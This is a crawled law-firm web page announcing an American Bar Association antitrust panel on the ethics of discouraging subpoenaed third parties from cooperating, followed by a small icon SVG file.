

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2024/02/third-party-subpoena-recipients-enemies-or-friends
body_size: 6904
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Third-Party Subpoena Recipients: Enemies or Friends? | Insights | Venable LLP</title>
<meta name="title" content="Third-Party Subpoena Recipients: Enemies or Friends? | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2024/02/third-party-subpoena-recipients-enemies-or-friends" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Third-Party Subpoena Recipients: Enemies or Friends? | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Third-Party Subpoena Recipients: Enemies or Friends? | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2024/02/third-party-subpoena-recipients-enemies-or-friends" />

<meta class="swiftype" name="title" data-type="string" content="Third-Party Subpoena Recipients: Enemies or Friends? | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2024/02/third-party-subpoena-recipients-enemies-or-friends" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2024/02/third-party-subpoena-recipients-enemies-or-friends#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Third-Party Subpoena Recipients: ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2024%2F02%2Fthird-party-subpoena-recipients-enemies-or-friends" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2024%2F02%2Fthird-party-subpoena-recipients-enemies-or-friends" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2024%2F02%2Fthird-party-subpoena-recipients-enemies-or-friends" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Third-Party Subpoena Recipients: Enemies or Friends? | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2024/02/third-party-subpoena-recipients-enemies-or-friends" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">April 11, 2024 - 1:00 PM - 3:00 PM ET</p>


                                <p class="simple-hero__label simple-hero__row-item">American Bar Association</p>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Third-Party Subpoena Recipients: Enemies or Friends?</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2024%2F02%2Fthird-party-subpoena-recipients-enemies-or-friends" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2024%2F02%2Fthird-party-subpoena-recipients-enemies-or-friends" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2024%2F02%2Fthird-party-subpoena-recipients-enemies-or-friends" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Third-Party Subpoena Recipients: Enemies or Friends? | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2024/02/third-party-subpoena-recipients-enemies-or-friends" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Marriott Marquis</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info">Washington, DC</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>On Thursday, April 11, <a href="/professionals/f/danielle-r-foley">Danielle Foley </a>will co-present &ldquo;Third-Party Subpoena Recipients: Enemies or Friends?&rdquo; at the 72nd Antitrust Law Spring Meeting at the Marriott Marquis in Washington, DC. In this session, the panelists will consider the ethics of this hypothetical: a litigant subpoenas a third party; the adversary, via back channels, discourages the third party from cooperating. The audience will be polled for reactions to this and similar scenarios, before putting the question to ethics experts and practitioners on the panel.</p>
<h5>Speaker</h5>
<p><a href="/professionals/f/danielle-r-foley">Danielle Foley</a>, Partner, Venable LLP</p>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/antitrust">Antitrust</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Shifting Crypto Landscape Complicates Tornado Cash Verdict</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/10/shifting-crypto-landscape-complicates-tornado" data-content="Shifting Crypto Landscape Complicates Tornado Cash Verdict">Shifting Crypto Landscape Complicates Tornado Cash Verdict</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 28, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Federal Court Shuts Down Former Michigan Football Players' NIL Class Action: What It Means for the Future of NIL Claims for Pre-2016 Athletes</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/10/federal-court-shuts-down-former-michigan" data-content="Federal Court Shuts Down Former Michigan Football Players&#39; NIL Class Action: What It Means for the Future of NIL Claims for Pre-2016 Athletes">Federal Court Shuts Down Former Michigan Football Players' NIL Class Action: What It Means for the Future of NIL Claims for Pre-2016 Athletes</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 06, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/09/kimmel-2nd-circ-victory-holds-novel-copyright" data-content="Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons">Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 30, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">CPG Legal Forum</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/cpg-legal-forum" data-content="CPG Legal Forum">CPG Legal Forum</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 18 - 20, 2026</span>

                                            <span class="related-content__location">Frisco, TX</span>

                                            <span class="related-content__location">
                                                 - Consumer Brands Association
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://consumerbrandsassociation.org/events/cpg-legal-forum" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/linkedIn.svg
body_size: -682
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="45px" height="34px" viewBox="0 0 45 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>In-2C-34px-TM</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -1034.000000)">
            <image id="In-2C-34px-TM" x="119" y="1034" width="45" height="34" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>